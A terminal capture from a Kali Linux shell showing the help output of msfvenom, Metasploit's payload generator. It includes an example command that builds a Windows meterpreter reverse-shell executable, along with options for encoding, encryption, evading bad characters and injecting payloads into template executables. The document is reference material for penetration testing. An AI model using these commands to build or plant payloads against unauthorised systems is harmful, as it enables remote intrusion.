 ~
┌──(spyder㉿kali)-[~]
└─$ msfvenom -help
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe

Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
        --list-options               List --payload <value>'s standard, advanced and evasion options
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --service-name    <value>    The service name to use when generating a service binary
        --sec-name        <value>    The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
        --smallest                   Generate the smallest possible payload using all available encoders
        --encrypt         <value>    The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload and --encoders (use --list archs to list)
        --platform        <platform> The platform for --payload (use --list platforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'
    -n, --nopsled         <length>   Prepend a nopsled of [length] size on to the payload
        --pad-nops                   Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload le
ngth)
    -s, --space           <length>   The maximum size of the resulting payload
        --encoder-space   <length>   The maximum size of the encoded payload (defaults to the -s value)
    -i, --iterations      <count>    The number of times to encode the payload
    -c, --add-code        <path>     Specify an additional win32 shellcode file to include
    -x, --template        <path>     Specify a custom executable file to use as a template
    -k, --keep                       Preserve the --template behaviour and inject the payload as a new thread
    -v, --var-name        <value>    Specify a custom variable name to use for certain output formats
    -t, --timeout         <second>   The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
    -h, --help                       Show this message